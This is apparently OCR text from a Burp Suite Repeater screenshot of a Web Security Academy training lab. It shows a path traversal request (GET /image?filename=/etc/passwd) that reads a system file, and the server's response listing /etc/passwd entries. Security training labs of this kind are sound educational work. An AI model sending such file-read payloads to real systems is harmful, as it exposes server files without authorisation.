 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0aa9008b047d13e481be661100a9000d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0aa9008b047d13e481be661100a9000d.web-security-academy.net
3 Cookie: session=9TkBeWRKGnMHuZU4aulmbQXApTJAWLkD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa9008b047d13e481be661100a9000d.web-security-acade
my.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Inspector
Notes